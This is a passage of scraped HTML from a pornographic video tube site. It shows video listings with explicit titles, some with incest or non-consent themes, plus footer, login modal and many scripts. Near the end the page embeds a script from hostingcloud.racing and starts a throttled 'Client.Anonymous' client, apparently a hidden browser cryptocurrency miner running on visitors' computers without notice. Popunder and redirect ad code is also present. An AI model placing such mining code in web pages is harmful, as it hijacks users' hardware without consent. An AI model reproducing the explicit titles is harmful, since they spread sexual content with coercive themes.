			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202009/07/349562681/original/(m=eafTGgaaaa)(mh=unsxDaRwWY5ALOQI)1.jpg,https://ei.phncdn.com/videos/202009/07/349562681/original/(m=eafTGgaaaa)(mh=unsxDaRwWY5ALOQI)2.jpg,https://ei.phncdn.com/videos/202009/07/349562681/original/(m=eafTGgaaaa)(mh=unsxDaRwWY5ALOQI)3.jpg,https://ei.phncdn.com/videos/202009/07/349562681/original/(m=eafTGgaaaa)(mh=unsxDaRwWY5ALOQI)4.jpg,https://ei.phncdn.com/videos/202009/07/349562681/original/(m=eafTGgaaaa)(mh=unsxDaRwWY5ALOQI)5.jpg,https://ei.phncdn.com/videos/202009/07/349562681/original/(m=eafTGgaaaa)(mh=unsxDaRwWY5ALOQI)6.jpg,https://ei.phncdn.com/videos/202009/07/349562681/original/(m=eafTGgaaaa)(mh=unsxDaRwWY5ALOQI)7.jpg,https://ei.phncdn.com/videos/202009/07/349562681/original/(m=eafTGgaaaa)(mh=unsxDaRwWY5ALOQI)8.jpg,https://ei.phncdn.com/videos/202009/07/349562681/original/(m=eafTGgaaaa)(mh=unsxDaRwWY5ALOQI)9.jpg,https://ei.phncdn.com/videos/202009/07/349562681/original/(m=eafTGgaaaa)(mh=unsxDaRwWY5ALOQI)10.jpg,https://ei.phncdn.com/videos/202009/07/349562681/original/(m=eafTGgaaaa)(mh=unsxDaRwWY5ALOQI)11.jpg,https://ei.phncdn.com/videos/202009/07/349562681/original/(m=eafTGgaaaa)(mh=unsxDaRwWY5ALOQI)12.jpg,https://ei.phncdn.com/videos/202009/07/349562681/original/(m=eafTGgaaaa)(mh=unsxDaRwWY5ALOQI)13.jpg,https://ei.phncdn.com/videos/202009/07/349562681/original/(m=eafTGgaaaa)(mh=unsxDaRwWY5ALOQI)14.jpg,https://ei.phncdn.com/videos/202009/07/349562681/original/(m=eafTGgaaaa)(mh=unsxDaRwWY5ALOQI)15.jpg,https://ei.phncdn.com/videos/202009/07/349562681/original/(m=eafTGgaaaa)(mh=unsxDaRwWY5ALOQI)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/busty-brunette-wife-was-woken-up-just-to-give-her-a-rough-and-fast-anal-fuck.jpg" alt="Busty Brunette Wife was woken up just to give her a rough and fast anal fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Busty Brunette Wife was woken up just to give her a rough and fast anal fuck</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/ebtz.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="e5d267715f" /><input type="hidden" name="_wp_http_referer" value="/austrian/hairy-amateur-90s-euro/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="e5d267715f" /><input type="hidden" name="_wp_http_referer" value="/austrian/hairy-amateur-90s-euro/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"2810b397e1","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var 